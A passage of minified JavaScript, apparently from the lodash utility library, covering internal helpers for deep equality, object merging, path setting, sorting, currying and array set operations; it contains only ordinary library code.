t.set(i,e),this.size+=t.size==a?0:1,this},Ht.prototype.add=Ht.prototype.push=function(i){return this.__data__.set(i,u),this},Ht.prototype.has=function(i){return this.__data__.has(i)},Ft.prototype.clear=function(){this.__data__=new _t,this.size=0},Ft.prototype.delete=function(i){var e=this.__data__,t=e.delete(i);return this.size=e.size,t},Ft.prototype.get=function(i){return this.__data__.get(i)},Ft.prototype.has=function(i){return this.__data__.has(i)},Ft.prototype.set=function(i,e){var t=this.__data__;if(t instanceof _t){var a=t.__data__;if(!pt||a.length<199)return a.push([i,e]),this.size=++t.size,this;t=this.__data__=new Rt(a)}return t.set(i,e),this.size=t.size,this};var ca=fM(ya),ja=fM(Ta,!0);function Ia(i,e){var t=!0;return ca(i,(function(i,a,M){return t=!!e(i,a,M)})),t}function Na(i,e,t){for(var a=-1,n=i.length;++a<n;){var u=i[a],r=e(u);if(null!=r&&(o===M?r==r&&!ur(r):t(r,o)))var o=r,c=u}return c}function ga(i,e){var t=[];return ca(i,(function(i,a,M){e(i,a,M)&&t.push(i)})),t}function la(i,e,t,a,M){var n=-1,u=i.length;for(t||(t=ln),M||(M=[]);++n<u;){var r=i[n];e>0&&t(r)?e>1?la(r,e-1,t,a,M):we(M,r):a||(M[M.length]=r)}return M}var sa=EM(),La=EM(!0);function ya(i,e){return i&&sa(i,e,fr)}function Ta(i,e){return i&&La(i,e,fr)}function Da(i,e){return Ae(e,(function(e){return Xu(i[e])}))}function za(i,e){for(var t=0,a=(e=sM(e,i)).length;null!=i&&t<a;)i=i[kn(e[t++])];return t&&t==a?i:M}function da(i,e,t){var a=e(i);return Zu(i)?a:we(a,t(i))}function pa(i){return null==i?i===M?"[object Undefined]":"[object Null]":$i&&$i in xi(i)?function(i){var e=vi.call(i,$i),t=i[$i];try{i[$i]=M;var a=!0}catch(i){}var n=Yi.call(i);return a&&(e?i[$i]=t:delete i[$i]),n}(i):function(i){return Yi.call(i)}(i)}function ma(i,e){return i>e}function xa(i,e){return null!=i&&vi.call(i,e)}function ha(i,e){return null!=i&&e in xi(i)}function Sa(i,e,t){for(var n=t?Ee:fe,u=i[0].length,r=i.length,o=r,c=a(r),j=1/0,I=[];o--;){var N=i[o];o&&e&&(N=be(N,Xe(e))),j=Lt(N.length,j),c[o]=!t&&(e||u>=120&&N.length>=120)?new Ht(o&&N):M}N=i[0];var g=-1,l=c[0];i:for(;++g<u&&I.length<j;){var s=N[g],L=e?e(s):s;if(s=t||0!==s?s:0,!(l?Ke(l,L):n(I,L,t))){for(o=r;--o;){var y=c[o];if(!(y?Ke(y,L):n(i[o],L,t)))continue i}l&&l.push(L),I.push(s)}}return I}function Ca(i,e,t){var a=null==(i=xn(i,e=sM(e,i)))?i:i[kn(Jn(e))];return null==a?M:me(a,i,t)}function Aa(i){return qu(i)&&pa(i)==s}function fa(i,e,t,a,n){return i===e||(null==i||null==e||!qu(i)&&!qu(e)?i!=i&&e!=e:function(i,e,t,a,n,u){var r=Zu(i),o=Zu(e),c=r?L:In(i),j=o?L:In(e),I=(c=c==s?x:c)==x,N=(j=j==s?x:j)==x,g=c==j;if(g&&Fu(i)){if(!Fu(e))return!1;r=!0,I=!1}if(g&&!I)return u||(u=new Ft),r||rr(i)?KM(i,e,t,a,n,u):function(i,e,t,a,M,n,u){switch(t){case w:if(i.byteLength!=e.byteLength||i.byteOffset!=e.byteOffset)return!1;i=i.buffer,e=e.buffer;case b:return!(i.byteLength!=e.byteLength||!n(new Zi(i),new Zi(e)));case y:case T:case m:return Pu(+i,+e);case D:return i.name==e.name&&i.message==e.message;case S:case A:return i==e+"";case p:var r=Mt;case C:var o=1&a;if(r||(r=rt),i.size!=e.size&&!o)return!1;var c=u.get(i);if(c)return c==e;a|=2,u.set(i,e);var j=KM(r(i),r(e),a,M,n,u);return u.delete(i),j;case f:if(kt)return kt.call(i)==kt.call(e)}return!1}(i,e,c,t,a,n,u);if(!(1&t)){var l=I&&vi.call(i,"__wrapped__"),z=N&&vi.call(e,"__wrapped__");if(l||z){var d=l?i.value():i,h=z?e.value():e;return u||(u=new Ft),n(d,h,t,a,u)}}return!!g&&(u||(u=new Ft),function(i,e,t,a,n,u){var r=1&t,o=qM(i),c=o.length;if(c!=qM(e).length&&!r)return!1;for(var j=c;j--;){var I=o[j];if(!(r?I in e:vi.call(e,I)))return!1}var N=u.get(i),g=u.get(e);if(N&&g)return N==e&&g==i;var l=!0;u.set(i,e),u.set(e,i);for(var s=r;++j<c;){var L=i[I=o[j]],y=e[I];if(a)var T=r?a(y,L,I,e,i,u):a(L,y,I,i,e,u);if(!(T===M?L===y||n(L,y,t,a,u):T)){l=!1;break}s||(s="constructor"==I)}if(l&&!s){var D=i.constructor,z=e.constructor;D==z||!("constructor"in i)||!("constructor"in e)||"function"==typeof D&&D instanceof D&&"function"==typeof z&&z instanceof z||(l=!1)}return u.delete(i),u.delete(e),l}(i,e,t,a,n,u))}(i,e,t,a,fa,n))}function Ea(i,e,t,a){var n=t.length,u=n,r=!a;if(null==i)return!u;for(i=xi(i);n--;){var o=t[n];if(r&&o[2]?o[1]!==i[o[0]]:!(o[0]in i))return!1}for(;++n<u;){var c=(o=t[n])[0],j=i[c],I=o[1];if(r&&o[2]){if(j===M&&!(c in i))return!1}else{var N=new Ft;if(a)var g=a(j,I,c,i,e,N);if(!(g===M?fa(I,j,3,a,N):g))return!1}}return!0}function ba(i){return!(!$u(i)||(e=i,ki&&ki in e))&&(Xu(i)?Qi:si).test(Yn(i));var e}function wa(i){return"function"==typeof i?i:null==i?eo:"object"==typeof i?Zu(i)?Ua(i[0],i[1]):Ya(i):jo(i)}function va(i){if(!zn(i))return lt(i);var e=[];for(var t in xi(i))vi.call(i,t)&&"constructor"!=t&&e.push(t);return e}function Oa(i,e){return i<e}function ka(i,e){var t=-1,M=Ru(i)?a(i.length):[];return ca(i,(function(i,a,n){M[++t]=e(i,a,n)})),M}function Ya(i){var e=rn(i);return 1==e.length&&e[0][2]?pn(e[0][0],e[0][1]):function(t){return t===i||Ea(t,i,e)}}function Ua(i,e){return yn(i)&&dn(e)?pn(kn(i),e):function(t){var a=xr(t,i);return a===M&&a===e?hr(t,i):fa(e,a,3)}}function Pa(i,e,t,a,n){i!==e&&sa(e,(function(u,r){if(n||(n=new Ft),$u(u))!function(i,e,t,a,n,u,r){var o=hn(i,t),c=hn(e,t),j=r.get(c);if(j)Kt(i,t,j);else{var I=u?u(o,c,t+"",i,e,r):M,N=I===M;if(N){var g=Zu(c),l=!g&&Fu(c),s=!g&&!l&&rr(c);I=c,g||l||s?Zu(o)?I=o:Hu(o)?I=hM(o):l?(N=!1,I=DM(c,!0)):s?(N=!1,I=dM(c,!0)):I=[]:tr(c)||Gu(c)?(I=o,Gu(o)?I=sr(o):$u(o)&&!Xu(o)||(I=gn(c))):N=!1}N&&(r.set(c,I),n(I,c,a,u,r),r.delete(c)),Kt(i,t,I)}}(i,e,r,t,Pa,a,n);else{var o=a?a(hn(i,r),u,r+"",i,e,n):M;o===M&&(o=u),Kt(i,r,o)}}),Er)}function Qa(i,e){var t=i.length;if(t)return sn(e+=e<0?t:0,t)?i[e]:M}function Ba(i,e,t){e=e.length?be(e,(function(i){return Zu(i)?function(e){return za(e,1===i.length?i[0]:i)}:i})):[eo];var a=-1;e=be(e,Xe(nn()));var M=ka(i,(function(i,t,M){var n=be(e,(function(e){return e(i)}));return{criteria:n,index:++a,value:i}}));return function(i,e){var a=i.length;for(i.sort((function(i,e){return function(i,e,t){for(var a=-1,M=i.criteria,n=e.criteria,u=M.length,r=t.length;++a<u;){var o=pM(M[a],n[a]);if(o)return a>=r?o:o*("desc"==t[a]?-1:1)}return i.index-e.index}(i,e,t)}));a--;)i[a]=i[a].value;return i}(M)}function Ga(i,e,t){for(var a=-1,M=e.length,n={};++a<M;){var u=e[a],r=za(i,u);t(r,u)&&Xa(n,sM(u,i),r)}return n}function Za(i,e,t,a){var M=a?Be:Qe,n=-1,u=e.length,r=i;for(i===e&&(e=hM(e)),t&&(r=be(i,Xe(t)));++n<u;)for(var o=0,c=e[n],j=t?t(c):c;(o=M(r,j,o,a))>-1;)r!==i&&Wi.call(r,o,1),Wi.call(i,o,1);return i}function _a(i,e){for(var t=i?e.length:0,a=t-1;t--;){var M=e[t];if(t==a||M!==n){var n=M;sn(M)?Wi.call(i,M,1):rM(i,M)}}return i}function Ra(i,e){return i+ge(Dt()*(e-i+1))}function Ha(i,e){var t="";if(!i||e<1||e>I)return t;do{e%2&&(t+=i),(e=ge(e/2))&&(i+=i)}while(e);return t}function Fa(i,e){return An(mn(i,e,eo),i+"")}function Wa(i){return Jt(Pr(i))}function Ja(i,e){var t=Pr(i);return bn(t,Ma(e,0,t.length))}function Xa(i,e,t,a){if(!$u(i))return i;for(var n=-1,u=(e=sM(e,i)).length,r=u-1,o=i;null!=o&&++n<u;){var c=kn(e[n]),j=t;if("__proto__"===c||"constructor"===c||"prototype"===c)return i;if(n!=r){var I=o[c];(j=a?a(I,c,o):M)===M&&(j=$u(I)?I:sn(e[n+1])?[]:{})}$t(o,c,j),o=o[c]}return i}var Va=Ct?function(i,e){return Ct.set(i,e),i}:eo,Ka=ie?function(i,e){return ie(i,"toString",{configurable:!0,enumerable:!1,value:$r(e),writable:!0})}:eo;function $a(i){return bn(Pr(i))}function qa(i,e,t){var M=-1,n=i.length;e<0&&(e=-e>n?0:n+e),(t=t>n?n:t)<0&&(t+=n),n=e>t?0:t-e>>>0,e>>>=0;for(var u=a(n);++M<n;)u[M]=i[M+e];return u}function iM(i,e){var t;return ca(i,(function(i,a,M){return!(t=e(i,a,M))})),!!t}function eM(i,e,t){var a=0,M=null==i?a:i.length;if("number"==typeof e&&e==e&&M<=2147483647){for(;a<M;){var n=a+M>>>1,u=i[n];null!==u&&!ur(u)&&(t?u<=e:u<e)?a=n+1:M=n}return M}return tM(i,e,eo,t)}function tM(i,e,t,a){var n=0,u=null==i?0:i.length;if(0===u)return 0;for(var r=(e=t(e))!=e,o=null===e,c=ur(e),j=e===M;n<u;){var I=ge((n+u)/2),N=t(i[I]),g=N!==M,l=null===N,s=N==N,L=ur(N);if(r)var y=a||s;else y=j?s&&(a||g):o?s&&g&&(a||!l):c?s&&g&&!l&&(a||!L):!l&&!L&&(a?N<=e:N<e);y?n=I+1:u=I}return Lt(u,4294967294)}function aM(i,e){for(var t=-1,a=i.length,M=0,n=[];++t<a;){var u=i[t],r=e?e(u):u;if(!t||!Pu(r,o)){var o=r;n[M++]=0===u?0:u}}return n}function MM(i){return"number"==typeof i?i:ur(i)?N:+i}function nM(i){if("string"==typeof i)return i;if(Zu(i))return be(i,nM)+"";if(ur(i))return Yt?Yt.call(i):"";var e=i+"";return"0"==e&&1/i==-1/0?"-0":e}function uM(i,e,t){var a=-1,M=fe,n=i.length,u=!0,r=[],o=r;if(t)u=!1,M=Ee;else if(n>=200){var c=e?null:HM(i);if(c)return rt(c);u=!1,M=Ke,o=new Ht}else o=e?[]:r;i:for(;++a<n;){var j=i[a],I=e?e(j):j;if(j=t||0!==j?j:0,u&&I==I){for(var N=o.length;N--;)if(o[N]===I)continue i;e&&o.push(I),r.push(j)}else M(o,I,t)||(o!==r&&o.push(I),r.push(j))}return r}function rM(i,e){return null==(i=xn(i,e=sM(e,i)))||delete i[kn(Jn(e))]}function oM(i,e,t,a){return Xa(i,e,t(za(i,e)),a)}function cM(i,e,t,a){for(var M=i.length,n=a?M:-1;(a?n--:++n<M)&&e(i[n],n,i););return t?qa(i,a?0:n,a?n+1:M):qa(i,a?n+1:0,a?M:n)}function jM(i,e){var t=i;return t instanceof Gt&&(t=t.value()),ve(e,(function(i,e){return e.func.apply(e.thisArg,we([i],e.args))}),t)}function IM(i,e,t){var M=i.length;if(M<2)return M?uM(i[0]):[];for(var n=-1,u=a(M);++n<M;)for(var r=i[n],o=-1;++o<M;)o!=n&&(u[n]=oa(u[n]||r,i[o],e,t));return uM(la(u,1),e,t)}function NM(i,e,t){for(var a=-1,n=i.length,u=e.length,r={};++a<n;){var o=a<u?e[a]:M;t(r,i[a],o)}return r}function gM(i){return Hu(i)?i:[]}function lM(i){return"function"==typeof i?i:eo}function sM(i,e){return Zu(i)?i:yn(i,e)?[i]:On(Lr(i))}var LM=Fa;function yM(i,e,t){var a=i.length;return t=t===M?a:t,!e&&t>=a?i:qa(i,e,t)}var TM=ue||function(i){return Ie.clearTimeout(i)};function DM(i,e){if(e)return i.slice();var t=i.length,a=_i?_i(t):new i.constructor(t);return i.copy(a),a}function zM(i){var e=new i.constructor(i.byteLength);return new Zi(e).set(new Zi(i)),e}function dM(i,e){var t=e?zM(i.buffer):i.buffer;return new i.constructor(t,i.byteOffset,i.length)}function pM(i,e){if(i!==e){var t=i!==M,a=null===i,n=i==i,u=ur(i),r=e!==M,o=null===e,c=e==e,j=ur(e);if(!o&&!j&&!u&&i>e||u&&r&&c&&!o&&!j||a&&r&&c||!t&&c||!n)return 1;if(!a&&!u&&!j&&i<e||j&&t&&n&&!a&&!u||o&&t&&n||!r&&n||!c)return-1}return 0}function mM(i,e,t,M){for(var n=-1,u=i.length,r=t.length,o=-1,c=e.length,j=st(u-r,0),I=a(c+j),N=!M;++o<c;)I[o]=e[o];for(;++n<r;)(N||n<u)&&(I[t[n]]=i[n]);for(;j--;)I[o++]=i[n++];return I}function xM(i,e,t,M){for(var n=-1,u=i.length,r=-1,o=t.length,c=-1,j=e.length,I=st(u-o,0),N=a(I+j),g=!M;++n<I;)N[n]=i[n];for(var l=n;++c<j;)N[l+c]=e[c];for(;++r<o;)(g||n<u)&&(N[l+t[r]]=i[n++]);return N}function hM(i,e){var t=-1,M=i.length;for(e||(e=a(M));++t<M;)e[t]=i[t];return e}function SM(i,e,t,a){var n=!t;t||(t={});for(var u=-1,r=e.length;++u<r;){var o=e[u],c=a?a(t[o],i[o],o,t,i):M;c===M&&(c=i[o]),n?ta(t,o,c):$t(t,o,c)}return t}function CM(i,e){return function(t,a){var M=Zu(t)?xe:ia,n=e?e():{};return M(t,i,nn(a,2),n)}}function AM(i){return Fa((function(e,t){var a=-1,n=t.length,u=n>1?t[n-1]:M,r=n>2?t[2]:M;for(u=i.length>3&&"function"==typeof u?(n--,u):M,r&&Ln(t[0],t[1],r)&&(u=n<3?M:u,n=1),e=xi(e);++a<n;){var o=t[a];o&&i(e,o,a,u)}return e}))}function fM(i,e){return function(t,a){if(null==t)return t;if(!Ru(t))return i(t,a);for(var M=t.length,n=e?M:-1,u=xi(t);(e?n--:++n<M)&&!1!==a(u[n],n,u););return t}}function EM(i){return function(e,t,a){for(var M=-1,n=xi(e),u=a(e),r=u.length;r--;){var o=u[i?r:++M];if(!1===t(n[o],o,n))break}return e}}function bM(i){return function(e){var t=at(e=Lr(e))?jt(e):M,a=t?t[0]:e.charAt(0),n=t?yM(t,1).join(""):e.slice(1);return a[i]()+n}}function wM(i){return function(e){return ve(Xr(Gr(e).replace(Vi,"")),i,"")}}function vM(i){return function(){var e=arguments;switch(e.length){case 0:return new i;case 1:return new i(e[0]);case 2:return new i(e[0],e[1]);case 3:return new i(e[0],e[1],e[2]);case 4:return new i(e[0],e[1],e[2],e[3]);case 5:return new i(e[0],e[1],e[2],e[3],e[4]);case 6:return new i(e[0],e[1],e[2],e[3],e[4],e[5]);case 7:return new i(e[0],e[1],e[2],e[3],e[4],e[5],e[6])}var t=Pt(i.prototype),a=i.apply(t,e);return $u(a)?a:t}}function OM(i){return function(e,t,a){var n=xi(e);if(!Ru(e)){var u=nn(t,3);e=fr(e),t=function(i){return u(n[i],i,n)}}var r=i(e,t,a);return r>-1?n[u?e[r]:r]:M}}function kM(i){return $M((function(e){var t=e.length,a=t,u=Bt.prototype.thru;for(i&&e.reverse();a--;){var r=e[a];if("function"!=typeof r)throw new Ci(n);if(u&&!o&&"wrapper"==an(r))var o=new Bt([],!0)}for(a=o?a:t;++a<t;){var c=an(r=e[a]),j="wrapper"==c?tn(r):M;o=j&&Tn(j[0])&&424==j[1]&&!j[4].length&&1==j[9]?o[an(j[0])].apply(o,j[3]):1==r.length&&Tn(r)?o[c]():o.thru(r)}return function(){var i=arguments,a=i[0];if(o&&1==i.length&&Zu(a))return o.plant(a).value();for(var M=0,n=t?e[M].apply(this,i):a;++M<t;)n=e[M].call(this,n);return n}}))}function YM(i,e,t,n,u,r,o,j,I,N){var g=e&c,l=1&e,s=2&e,L=24&e,y=512&e,T=s?M:vM(i);return function c(){for(var D=arguments.length,z=a(D),d=D;d--;)z[d]=arguments[d];if(L)var p=Mn(c),m=function(i,e){for(var t=i.length,a=0;t--;)i[t]===e&&++a;return a}(z,p);if(n&&(z=mM(z,n,u,L)),r&&(z=xM(z,r,o,L)),D-=m,L&&D<N){var x=ut(z,p);return _M(i,e,YM,c.placeholder,t,z,x,j,I,N-D)}var h=l?t:this,S=s?h[i]:i;return D=z.length,j?z=function(i,e){for(var t=i.length,a=Lt(e.length,t),n=hM(i);a--;){var u=e[a];i[a]=sn(u,t)?n[u]:M}return i}(z,j):y&&D>1&&z.reverse(),g&&I<D&&(z.length=I),this&&this!==Ie&&this instanceof c&&(S=T||vM(S)),S.apply(h,z)}}function UM(i,e){return function(t,a){return function(i,e,t,a){return ya(i,(function(i,M,n){e(a,t(i),M,n)})),a}(t,i,e(a),{})}}function PM(i,e){return function(t,a){var n;if(t===M&&a===M)return e;if(t!==M&&(n=t),a!==M){if(n===M)return a;"string"==typeof t||"string"==typeof a?(t=nM(t),a=nM(a)):(t=MM(t),a=MM(a)),n=i(t,a)}return n}}function QM(i){return $M((function(e){return e=be(e,Xe(nn())),Fa((function(t){var a=this;return i(e,(function(i){return me(i,a,t)}))}))}))}function BM(i,e){var t=(e=e===M?" ":nM(e)).length;if(t<2)return t?Ha(e,i):e;var a=Ha(e,Ne(i/ct(e)));return at(e)?yM(jt(a),0,i).join(""):a.slice(0,i)}function GM(i){return function(e,t,n){return n&&"number"!=typeof n&&Ln(e,t,n)&&(t=n=M),e=Ir(e),t===M?(t=e,e=0):t=Ir(t),function(i,e,t,M){for(var n=-1,u=st(Ne((e-i)/(t||1)),0),r=a(u);u--;)r[M?u:++n]=i,i+=t;return r}(e,t,n=n===M?e<t?1:-1:Ir(n),i)}}function ZM(i){return function(e,t){return"string"==typeof e&&"string"==typeof t||(e=lr(e),t=lr(t)),i(e,t)}}function _M(i,e,t,a,n,u,r,c,j,I){var N=8&e;e|=N?o:64,4&(e&=~(N?64:o))||(e&=-4);var g=[i,e,n,N?u:M,N?r:M,N?M:u,N?M:r,c,j,I],l=t.apply(M,g);return Tn(i)&&Sn(l,g),l.placeholder=a,fn(l,i,e)}function RM(i){var e=mi[i];return function(i,t){if(i=lr(i),(t=null==t?0:Lt(Nr(t),292))&&Ye(i)){var a=(Lr(i)+"e").split("e");return+((a=(Lr(e(a[0]+"e"+(+a[1]+t)))+"e").split("e"))[0]+"e"+(+a[1]-t))}return e(i)}}var HM=xt&&1/rt(new xt([,-0]))[1]==j?function(i){return new xt(i)}:uo;function FM(i){return function(e){var t=In(e);return t==p?Mt(e):t==C?ot(e):function(i,e){return be(e,(function(e){return[e,i[e]]}))}(e,i(e))}}function WM(i,e,t,u,j,I,N,g){var l=2&e;if(!l&&"function"!=typeof i)throw new Ci(n);var s=u?u.length:0;if(s||(e&=-97,u=j=M),N=N===M?N:st(Nr(N),0),g=g===M?g:Nr(g),s-=j?j.length:0,64&e){var L=u,y=j;u=j=M}var T=l?M:tn(i),D=[i,e,t,u,j,L,y,I,N,g];if(T&&function(i,e){var t=i[1],a=e[1],M=t|a,n=M<131,u=a==c&&8==t||a==c&&256==t&&i[7].length<=e[8]||384==a&&e[7].length<=e[8]&&8==t;if(!n&&!u)return i;1&a&&(i[2]=e[2],M|=1&t?0:4);var o=e[3];if(o){var j=i[3];i[3]=j?mM(j,o,e[4]):o,i[4]=j?ut(i[3],r):e[4]}(o=e[5])&&(j=i[5],i[5]=j?xM(j,o,e[6]):o,i[6]=j?ut(i[5],r):e[6]),(o=e[7])&&(i[7]=o),a&c&&(i[8]=null==i[8]?e[8]:Lt(i[8],e[8])),null==i[9]&&(i[9]=e[9]),i[0]=e[0],i[1]=M}(D,T),i=D[0],e=D[1],t=D[2],u=D[3],j=D[4],!(g=D[9]=D[9]===M?l?0:i.length:st(D[9]-s,0))&&24&e&&(e&=-25),e&&1!=e)z=8==e||16==e?function(i,e,t){var n=vM(i);return function u(){for(var r=arguments.length,o=a(r),c=r,j=Mn(u);c--;)o[c]=arguments[c];var I=r<3&&o[0]!==j&&o[r-1]!==j?[]:ut(o,j);return(r-=I.length)<t?_M(i,e,YM,u.placeholder,M,o,I,M,M,t-r):me(this&&this!==Ie&&this instanceof u?n:i,this,o)}}(i,e,g):e!=o&&33!=e||j.length?YM.apply(M,D):function(i,e,t,M){var n=1&e,u=vM(i);return function e(){for(var r=-1,o=arguments.length,c=-1,j=M.length,I=a(j+o),N=this&&this!==Ie&&this instanceof e?u:i;++c<j;)I[c]=M[c];for(;o--;)I[c++]=arguments[++r];return me(N,n?t:this,I)}}(i,e,t,u);else var z=function(i,e,t){var a=1&e,M=vM(i);return function e(){return(this&&this!==Ie&&this instanceof e?M:i).apply(a?t:this,arguments)}}(i,e,t);return fn((T?Va:Sn)(z,D),i,e)}function JM(i,e,t,a){return i===M||Pu(i,Ei[t])&&!vi.call(a,t)?e:i}function XM(i,e,t,a,n,u){return $u(i)&&$u(e)&&(u.set(e,i),Pa(i,e,M,XM,u),u.delete(e)),i}function VM(i){return tr(i)?M:i}function KM(i,e,t,a,n,u){var r=1&t,o=i.length,c=e.length;if(o!=c&&!(r&&c>o))return!1;var j=u.get(i),I=u.get(e);if(j&&I)return j==e&&I==i;var N=-1,g=!0,l=2&t?new Ht:M;for(u.set(i,e),u.set(e,i);++N<o;){var s=i[N],L=e[N];if(a)var y=r?a(L,s,N,e,i,u):a(s,L,N,i,e,u);if(y!==M){if(y)continue;g=!1;break}if(l){if(!ke(e,(function(i,e){if(!Ke(l,e)&&(s===i||n(s,i,t,a,u)))return l.push(e)}))){g=!1;break}}else if(s!==L&&!n(s,L,t,a,u)){g=!1;break}}return u.delete(i),u.delete(e),g}function $M(i){return An(mn(i,M,_n),i+"")}function qM(i){return da(i,fr,cn)}function en(i){return da(i,Er,jn)}var tn=Ct?function(i){return Ct.get(i)}:uo;function an(i){for(var e=i.name+"",t=At[e],a=vi.call(At,e)?t.length:0;a--;){var M=t[a],n=M.func;if(null==n||n==i)return M.name}return e}function Mn(i){return(vi.call(Ut,"placeholder")?Ut:i).placeholder}function nn(){var i=Ut.iteratee||to;return i=i===to?wa:i,arguments.length?i(arguments[0],arguments[1]):i}function un(i,e){var t,a,M=i.__data__;return("string"==(a=typeof(t=e))||"number"==a||"symbol"==a||"boolean"==a?"__proto__"!==t:null===t)?M["string"==typeof e?"string":"hash"]:M.map}function rn(i){for(var e=fr(i),t=e.length;t--;){var a=e[t],M=i[a];e[t]=[a,M,dn(M)]}return e}function on(i,e){var t=function(i,e){return null==i?M:i[e]}(i,e);return ba(t)?t:M}var cn=se?function(i){return null==i?[]:(i=xi(i),Ae(se(i),(function(e){return Fi.call(i,e)})))}:go,jn=se?function(i){for(var e=[];i;)we(e,cn(i)),i=Ri(i);return e}:go,In=pa;function Nn(i,e,t){for(var a=-1,M=(e=sM(e,i)).length,n=!1;++a<M;){var u=kn(e[a]);if(!(n=null!=i&&t(i,u)))break;i=i[u]}return n||++a!=M?n:!!(M=null==i?0:i.length)&&Ku(M)&&sn(u,M)&&(Zu(i)||Gu(i))}function gn(i){return"function"!=typeof i.constructor||zn(i)?{}:Pt(Ri(i))}function ln(i){return Zu(i)||Gu(i)||!!(Ji&&i&&i[Ji])}function sn(i,e){var t=typeof i;return!!(e=null==e?I:e)&&("number"==t||"symbol"!=t&&yi.test(i))&&i>-1&&i%1==0&&i<e}function Ln(i,e,t){if(!$u(t))return!1;var a=typeof e;return!!("number"==a?Ru(t)&&sn(e,t.length):"string"==a&&e in t)&&Pu(t[e],i)}function yn(i,e){if(Zu(i))return!1;var t=typeof i;return!("number"!=t&&"symbol"!=t&&"boolean"!=t&&null!=i&&!ur(i))||q.test(i)||!$.test(i)||null!=e&&i in xi(e)}function Tn(i){var e=an(i),t=Ut[e];if("function"!=typeof t||!(e in Gt.prototype))return!1;if(i===t)return!0;var a=tn(t);return!!a&&i===a[0]}(dt&&In(new dt(new ArrayBuffer(1)))!=w||pt&&In(new pt)!=p||mt&&In(mt.resolve())!=h||xt&&In(new xt)!=C||ht&&In(new ht)!=E)&&(In=function(i){var e=pa(i),t=e==x?i.constructor:M,a=t?Yn(t):"";if(a)switch(a){case ft:return w;case Et:return p;case bt:return h;case wt:return C;case vt:return E}return e});var Dn=bi?Xu:lo;function zn(i){var e=i&&i.constructor;return i===("function"==typeof e&&e.prototype||Ei)}function dn(i){return i==i&&!$u(i)}function pn(i,e){return function(t){return null!=t&&t[i]===e&&(e!==M||i in xi(t))}}function mn(i,e,t){return e=st(e===M?i.length-1:e,0),function(){for(var M=arguments,n=-1,u=st(M.length-e,0),r=a(u);++n<u;)r[n]=M[e+n];n=-1;for(var o=a(e+1);++n<e;)o[n]=M[n];return o[e]=t(r),me(i,this,o)}}function xn(i,e){return e.length<2?i:za(i,qa(e,0,-1))}function hn(i,e){if(("constructor"!==e||"function"!=typeof i[e])&&"__proto__"!=e)return i[e]}var Sn=En(Va),Cn=je||function(i,e){return Ie.setTimeout(i,e)},An=En(Ka);function fn(i,e,t){var a=e+"";return An(i,function(i,e){var t=e.length;if(!t)return i;var a=t-1;return e[a]=(t>1?"& ":"")+e[a],e=e.join(t>2?", ":" "),i.replace(ni,"{\n/* [wrapped with "+e+"] */\n")}(a,function(i,e){return he(l,(function(t){var a="_."+t[0];e&t[1]&&!fe(i,a)&&i.push(a)})),i.sort()}(function(i){var e=i.match(ui);return e?e[1].split(ri):[]}(a),t)))}function En(i){var e=0,t=0;return function(){var a=yt(),n=16-(a-t);if(t=a,n>0){if(++e>=800)return arguments[0]}else e=0;return i.apply(M,arguments)}}function bn(i,e){var t=-1,a=i.length,n=a-1;for(e=e===M?a:e;++t<e;){var u=Ra(t,n),r=i[u];i[u]=i[t],i[t]=r}return i.length=e,i}var wn,vn,On=(wn=wu((function(i){var e=[];return 46===i.charCodeAt(0)&&e.push(""),i.replace(ii,(function(i,t,a,M){e.push(a?M.replace(ji,"$1"):t||i)})),e}),(function(i){return 500===vn.size&&vn.clear(),i})),vn=wn.cache,wn);function kn(i){if("string"==typeof i||ur(i))return i;var e=i+"";return"0"==e&&1/i==-1/0?"-0":e}function Yn(i){if(null!=i){try{return wi.call(i)}catch(i){}try{return i+""}catch(i){}}return""}function Un(i){if(i instanceof Gt)return i.clone();var e=new Bt(i.__wrapped__,i.__chain__);return e.__actions__=hM(i.__actions__),e.__index__=i.__index__,e.__values__=i.__values__,e}var Pn=Fa((function(i,e){return Hu(i)?oa(i,la(e,1,Hu,!0)):[]})),Qn=Fa((function(i,e){var t=Jn(e);return Hu(t)&&(t=M),Hu(i)?oa(i,la(e,1,Hu,!0),nn(t,2)):[]})),Bn=Fa((function(i,e){var t=Jn(e);return Hu(t)&&(t=M),Hu(i)?oa(i,la(e,1,Hu,!0),M,t):[]}));function Gn(i,e,t){var a=null==i?0:i.length;if(!a)return-1;var M=null==t?0:Nr(t);return M<0&&(M=st(a+M,0)),Pe(i,nn(e,3),M)}function Zn(i,e,t){var a=null==i?0:i.length;if(!a)return-1;var n=a-1;return t!==M&&(n=Nr(t),n=t<0?st(a+n,0):Lt(n,a-1)),Pe(i,nn(e,3),n,!0)}function _n(i){return null!=i&&i.length?la(i,1):[]}function Rn(i){return i&&i.length?i[0]:M}var Hn=Fa((function(i){var e=be(i,gM);return e.length&&e[0]===i[0]?Sa(e):[]})),Fn=Fa((function(i){var e=Jn(i),t=be(i,gM);return e===Jn(t)?e=M:t.pop(),t.length&&t[0]===i[0]?Sa(t,nn(e,2)):[]})),Wn=Fa((function(i){var e=Jn(i),t=be(i,gM);return(e="function"==typeof e?e:M)&&t.pop(),t.length&&t[0]===i[0]?Sa(t,M,e):[]}));function Jn(i){var e=null==i?0:i.length;return e?i[e-1]:M}var Xn=Fa(Vn);function Vn(i,e){return i&&i.length&&e&&e.length?Za(i,e):i}var Kn=$M((function(i,e){var t=null==i?0:i.length,a=aa(i,e);return _a(i,be(e,(function(i){return sn(i,t)?+i:i})).sort(pM)),a}));function $n(i){return null==i?i:zt.call(i)}var qn=Fa((function(i){return uM(la(i,1,Hu,!0))})),iu=Fa((function(i){var e=Jn(i);return Hu(e)&&(e=M),uM(la(i,1,Hu,!0),nn(e,2))})),eu=Fa((function(i){var e=Jn(i);return e="function"==typeof e?e:M,uM(la(i,1,Hu,!0),M,e)}));function tu(i){if(!i||!i.length)return[];var e=0;return i=Ae(i,(function(i){if(Hu(i))return e=st(i.length,e),!0})),We(e,(function(e){return be(i,_e(e))}))}function au(i,e){if(!i||!i.length)return[];var t=tu(i);return null==e?t:be(t,(function(i){return me(e,M,i)}))}var Mu=Fa((function(i,e){return Hu(i)?oa(i,e):[]})),nu=Fa((function(i){return IM(Ae(i,Hu))})),uu=Fa((function(i){var e=Jn(i);return Hu(e)&&(e=M),IM(Ae(i,Hu),nn(e,2))})),ru=Fa((function(i){var e=Jn(i);return e="function"==typeof e?e:M,IM(Ae(i,Hu),M,e)})),ou=Fa(tu),cu=Fa((function(i){var e=i.length,t=e>1?i[e-1]:M;return t="function"==typeof t?(i.pop(),t):M,au(i,t)}));function ju(i){var e=Ut(i);return e.__chain__=!0,e}function Iu(i,e){return e(i)}var Nu=$M((function(i){var e=i.length,t=e?i[0]:0,a=this.__wrapped__,n=function(e){return 